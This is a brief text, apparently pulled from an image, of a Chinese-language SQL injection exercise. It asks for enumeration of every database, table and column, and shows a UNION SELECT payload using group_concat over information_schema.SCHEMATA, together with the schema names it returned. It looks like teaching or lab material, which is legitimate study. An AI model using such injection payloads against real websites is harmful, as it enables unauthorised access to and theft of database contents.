 通过拼接sql语句，最终查询出网站中所有的库名，所有的表名，所有的字段名，所有的字段内容！写出过程
请输入要拼接的sql语句:
提交
将执行了sql语句: SELECT * FROM `mysql`.`user` WHERE `user` = 'root' UNION SELECT
1,2,group_concat(SCHEMA_NAME),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49 FROM
information_schema.SCHEMATA limit 1,2;
查询的结果为:
Host User Password
1 2 mysql,information_schema,performance_schema,sys,test,mynews